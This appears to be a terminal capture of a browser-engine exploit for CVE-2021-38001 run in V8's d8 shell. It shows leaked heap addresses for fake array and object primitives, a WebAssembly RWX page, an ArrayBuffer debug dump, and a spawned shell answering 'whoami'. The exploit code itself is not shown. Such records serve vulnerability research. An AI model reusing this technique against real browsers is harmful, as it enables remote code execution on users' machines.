 [loorain@LAPTOP-Loora1N] - [~/v8/workdir/CVE-2021-38001] - [10174]
[$] ../../v8/out/x64_9.5.172.21.release/d8 4.mjs --allow-natives-syntax
[*] evil_addr: 0x082c2120
[*] wasm_instance_addr: 0x081d469c
[*] fake_array_addr: 0x0834d3dc
[*] fake_object_addr: 0x0834d400
[*] rwx_page_addr: 0x371a83d6e000
[*] buf_backing_store_addr: 0x0834d634
DebugPrint: 0x36d50834d619: [JSArrayBuffer]
- map: 0x36d508203271 <Map(HOLEY_ELEMENTS)> [FastProperties]
- prototype: 0x36d5081ca361 <Object map = 0x36d508203299>
- elements: 0x36d50800222d <FixedArray[0]> [HOLEY_ELEMENTS]
- embedder fields: 2
- backing_store: 0x371a83d6e000
- byte_length: 24
- max_byte_length: 24
- detachable
- properties: 0x36d50800222d <FixedArray[0]>
- All own properties (excluding elements): {}
- embedder fields = {
0, aligned pointer: (nil)
0, aligned pointer: (nil)
}
0x36d508203271: [Map]
- type: JS_ARRAY_BUFFER_TYPE
- instance size: 64
- inobject properties: 0
- elements kind: HOLEY_ELEMENTS
- unused property fields: 0
- enum length: invalid
- back pointer: 0x36d5080023b5 <undefined>
- prototype_validity cell: 0x36d508142405 <Cell value= 1>
- instance descriptors (own) #0: 0x36d5080021c1 <Other heap object (STRONG_DESCRIPTOR_ARRAY_TYPE)>
- transitions #1: 0x36d508207cd1 <Map(HOLEY_ELEMENTS)>
0x36d5080051dd <Symbol: (array_buffer_wasm_memory_symbol)>: (transition to (const data field, attrs: [W_C]) @ Class(0x36d508207641)) -> 0x36d508207cd1 <Map(HOLEY_ELEMENTS)>
- prototype: 0x36d5081ca361 <Object map = 0x36d508203299>
- constructor: 0x36d5081ca28d <JSFunction ArrayBuffer (sfi = 0x36d508149be5)>
- dependent code: 0x36d5080021b9 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
- construction counter: 0
sh-5.1$ whoami
loorain
sh-5.1$